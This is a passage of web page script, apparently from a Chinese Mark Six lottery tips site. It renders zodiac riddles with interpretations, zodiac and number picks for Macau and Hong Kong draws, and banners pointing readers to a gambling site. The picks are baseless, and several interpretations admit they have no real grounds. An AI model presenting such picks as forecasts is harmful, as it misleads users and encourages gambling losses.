document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→<span style=\"background-color: #FFFF00\">马鼠</span>(2连)→<span style=\"background-color: #FFFF00\">马鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马羊(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/17/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");





document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真017期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这组诗句是典型的彩票文化谜语，通过生肖隐喻和数字游戏暗示所谓“开奖规律”。它并非真正的预测，而是利用模糊表述吸引注意。【核心解读】数字游戏：“一八开”可能指1、8相关数字；“六八四八”是常见数字彩术语；“五九/三四”为数字组合。生肖暗示：“羊狗鸡”对应生肖年份尾数（如未戌酉）；“虎头蛇尾”喻起始与结尾生肖。心理诱导：“春风发财”“灵码下注”等词激发投机心理。【生肖象征】虎：象征“虎头”，寓开局强势，蛇：对应“蛇尾”，喻后期波动，羊/狗/鸡：诗句明示的“单数生肖”，龙：隐含“春风得意”的腾达意象，鼠：代表数字组合的灵活机变");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎蛇羊狗鸡龙鼠");
document.writeln("				<br>");
document.writeln("				五肖：虎蛇羊狗鸡");
document.writeln("				<br>");
document.writeln("				三肖：虎蛇羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.13.25.35.47.32.09.26.18");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真016期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字融合了彩票玄机、民间传说与诗词意象，暗藏数字谜题与生肖隐喻。“二五”、“初七”、“一珠三七八月八”等数字组合暗示生肖轮转的密码；“膽大妄为蓬元帅”借猪八戒典故点明猪；“烟花三月下江南”暗合李白诗意，隐兔（卯月春深）；“马蹄声声跃四方”直指马。生肖呼应如下：鼠盗天机藏二五，虎啸初七携玄霜；兔傍扬州烟柳月，马踏山河震八荒；猴戏蓬帅偷灵珠，鸡鸣暗渡三八数；猪乘胆气破云障。七相轮转，数字为纲，江南春风化卦象，蹄声踏破数理玄机");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔马猴鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔马猴");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：<span style=\"background-color: #FFFF00\">06</span>.18.16.28.15.27.36.34.21.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真015期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的民间谜语式彩票“预言”，将生肖、数字和意象混合暗示，以下是解读和对应生肖表达：解读核心：“有头牛”——明确本期主角生肖牛，可能关联岁次或幸运方位。“三八送礼中四千”——数字暗示（3、8、4），可能指日期或投注组合。“红艰两波发大家”——鸡鸣报晓（红艰谐音“鸿雁”），猪聚财（发大家），喻运势转折。“名正言顺足顺特”——马到成功（顺遂），羊温和得助。“天间两阴会”——蛇（阴柔）与鼠（夜行）相会，暗藏变数。“春天开红花，狗打三回”——兔（春）逢喜，狗守财反复。“心猿意马何中叹”——直接点出猴（心猿）与马（意马），喻抉择徘徊。总结：文中七生肖（牛、鸡、猪、马、羊、蛇、兔）交织，实则以隐语堆砌“机会与风险并存”——牛马主劳碌，蛇鼠藏暗机，猴马显踌躇，兔狗逢春动。最终提醒：执念如猴马不定，反易错失良机；脚踏实地（如牛），方得花开有时");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鸡<span style=\"background-color: #FFFF00\">猪</span>马羊蛇兔");
document.writeln("				<br>");
document.writeln("				五肖：牛鸡<span style=\"background-color: #FFFF00\">猪</span>马羊");
document.writeln("				<br>");
document.writeln("				三肖：牛鸡<span style=\"background-color: #FFFF00\">猪</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：17.29.09.21.19.<span style=\"background-color: #FFFF00\">31</span>.36.35.25.27");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/7/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");









document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字以彩票谜语形式融合数字运算与民俗意象，暗藏生肖玄机。“鸡兔”首明两肖；“二七得三六相加”运算后得九，暗合猴数；红袖夜读阴阳理，取“子鼠”夜行聪慧意；东风西北平四方，隐“辰龙”行云布雨掌四维。生肖应谶如下：鼠窃天机窥阴阳，兔随月影入空帷；龙平四野风雷动，蛇绕枯灯伴红袖；猴嬉算术解九宫，鸡鸣五更破长夜；猪（亥属阴水）拱床空移花木。末句“四九”合十三（兔位），三六九数转不休，生肖轮盘藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龙蛇猴鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龙蛇猴");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字和上次类似，同样是使用了数字、颜色、生肖暗示等元素的混合隐语，并无标准、统一的解释。这类内容常出现在特定文化语境（如某些民间预测）中，通常需要“解码”式的联想。按照您的要求，用十二生肖来“表达”这种信息，这完全是一种文化联想游戏，仅供娱乐，切勿当真：兔：直接呼应“马前兔后”。狗：直接呼应“三合狗”。马：直接呼应“马前兔后”。虎：在传统文化或某些系统中，虎有时与“蓝”色关联。龙：在类似系统中，龙有时也与“蓝”色关联，呼应“双蓝”。鼠：可与数字“一”或起始相关，联想“一三全四”。鸡：常与“歌声”关联，呼应歌声一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙鼠鸡");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是结合彩票文化的隐喻诗文，核心是通过生肖和数字指向投注的“机遇提示”：“二五开”“合八特码”：数字组合与生肖（兔鸡羊）关联，暗示本期关注“二、五、八”相关数字。“鼠猪牛羊有一奖”：列出多个可能中奖生肖，扩大暗示范围。“红花楼”“蓝绿色”：以地点和颜色增添玄机氛围，强化“必中”心理暗示。用生肖表达：兔、鸡、羊（明指特码）、鼠、牛、猪（提及有奖）、马（隐含“发”字，马到成功）。整体传递“本期多生肖有机，结合数字颜色，信心倍增”的趣味寓意，属于常见彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛猪马");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真004期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是彩票（如六合彩）的“特码”谜语，通过生肖、颜色和数字的关联来提示可能的中奖信息。以下是解读和生肖表达：核心解读：生肖提示：明确点出“兔、牛、龙”为本期生肖，而“老虎带头”可能暗示虎是“野外肖”（特定彩票分类）的领头，或与顺序相关。数字线索：“十四十五一八中”直接指出数字14、15、18；“一字头”指10-19的十位数；“红波”是彩票颜色分类（红波号码通常包括特定的数字组，如18在此中）。关键提示：“叫八准确二九叫”可能暗示数字8是关键，或与29相关；“红蓝特码送大家”提示关注红波和蓝波的颜色对应数字。结论：综合看，特码可能与“一字头”（10-19）中的红波数字相关，如14、15、18（尤其是18），并需结合“兔、牛、龙、虎”的生肖顺序或编号（如兔排第4、牛排第2、龙排第5、虎排第3）来推导具体数字。用生肖表达（紧扣谜面逻辑）：兔、牛、龙：谜面直接点名的三个重点生肖。虎：“带头”的生肖，象征起始或关键。马：对应“自古英雄出少年”的朝气，且马在生肖中常代表奋进；也可能关联数字（如马排第7，与“一字头”数字或成组合）。猴：象征“红蓝特码”的灵活变动（猴性机灵）。鼠：代表“特码”的隐秘性（鼠性狡黠），或关联数字“一”（鼠排第1）。寓意总结：谜语以虎为引，点出兔、牛、龙为核心，结合马的冲劲、猴的变通和鼠的机敏，在红波数字（如18）中寻找特码。提醒解谜需兼顾生肖顺序（如兔4、牛2、龙5）与数字（14、15、18），避免单一解读");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔牛龙虎马猴<span style=\'background-color: #FFFF00\'>鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：兔牛龙虎马");
document.writeln("				<br>");
document.writeln("				三肖：兔牛龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.17.29.14.26.28.36.34.18");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真003期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖谜语，融合了数字、地支六合与民间彩头说法。以下用生肖进行解析：数字指向：“三四相合”为7，对应生肖马（午）；“二七开”中“二七”和为9，对应猴（申）。“六合一肖中”与“虎猪六合”直接点明虎（寅） 与猪（亥） 为一组六合。意象关联：“单来红绿”暗指“红鸡绿兔”，即鸡（酉） 与兔（卯）。“零爲头”中零形似圆环，象征蛇（巳） 盘曲之态，且巳蛇在数理中常代“0”。生肖总结：谜面核心为马（7）、猴（9）、虎、猪（六合）、鸡、兔（红绿）、蛇（0）。逻辑上以数字运算与生肖属性双线并进，最终落脚“多财”，因猪亥为“水财”，蛇巳为“火财”，暗合水火既济之吉兆。此仅为文字游戏解构，无实际依据");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：马猴虎猪鸡兔<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				五肖：马猴虎猪鸡");
document.writeln("				<br>");
document.writeln("				三肖：马猴虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：24.36.34.46.16.28.19.09.15.25");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真002期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句将生肖与数字谜语结合，以“杀”为破局，“合”为圆满。我用鼠、牛、兔、龙、蛇、猴、狗七种生肖来解其暗喻：首句“杀狗鼠”实为排除干扰，凸显龙猴合力开财运；“依依不舍二十一”暗藏牛（排位第二）的忠厚坚守；“画蛇添足”警示蛇莫改本性，顺势而行；“四九现”中兔隐现（兔排第四，9为极数，合周期循环）；末句“情长久”借狗之忠诚，呼应“定礼成”的圆满。全诗以龙猴为财引，牛狗稳情谊，兔蛇暗藏机变，七生肖共构“破旧立新、财情双收”的吉兆");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛兔龙<span style=\'background-color: #FFFF00\'>蛇</span>猴狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛兔龙<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.15.27.26.37.34.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");




















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>017期推荐⑤肖:<span style=\'color: #f00;\'>马羊狗虎蛇</span></p>");
document.writeln("				<p>017期推荐③肖:<span style=\'color: #f00;\'>马羊狗</span></p>");
document.writeln("				<p>017期推荐⑩码:<span style=\'color: #f00;\'>12.24.23.35.20.32.16.28.25.37</span></p>");
document.writeln("				<p>017期推荐⑤码:<span style=\'color: #f00;\'>12.24.23.35.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>016期推荐⑤肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙蛇鸡</span></p>");
document.writeln("				<p>016期推荐③肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙</span></p>");
document.writeln("				<p>016期推荐⑩码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14.26.25.37.09.21</span></p>");
document.writeln("				<p>016期推荐⑤码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



